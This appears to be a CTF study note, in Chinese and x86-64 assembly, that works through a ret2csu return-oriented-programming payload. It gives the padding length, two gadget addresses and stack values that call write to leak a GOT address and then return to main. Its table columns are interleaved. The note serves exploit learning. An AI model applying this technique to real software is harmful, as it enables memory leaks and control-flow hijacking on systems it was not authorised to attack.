 call gadgets1(rsp+8)
mov rbx,rsp+8(16) 0
栈 mov rbp,rsp+16(24) 1
‘a’*136 mov r12,rsp+24(32) write_got_addr
gadgets1(0x400606) rsp mov r13,rsp+32(40) 1
p64(0) +8 mov r14,rsp+40(48) write_got_addr
rbx p64(0) +16 mov r15,rsp+48(56) 8
rbp p64(1) +24 add rsp,38h rsp+38=>包括call用的+8总共+64
r12 write_got_addr +32 retn 正好返回gadgets2
r13 p64(1) +40
r14 write_got_addr +48 gadgets2
r15 p64(8) +56 mov rdx,r15 第三个参数：8 tips:
gadgets2(0x4005f0) +64 mov rsi,r14 第二个参数：write_got_addr write 函数原型是 write(1,address,len)
‘a’*56 +72 mov rdi,r13 第一个参数：1
main_addr +138 call r12+rbx*8 call r12(write_got_addr) write的返回地址咋办！？
add rbx,1 rbx=0+1=1 应该不用给啥返回地址！！
cmp rbx,rbp 比较两个寄存器，如果不相等就跳转 直接返回到call下面继续执行！
jnz 即不等则跳转 （所以我们要让两个寄存器相等）
...
gadgets1的一堆mov，不影响
... 因为这里有个+38h，所以栈上要有56个a占位，让程序返回到main
add rsp,38h
retn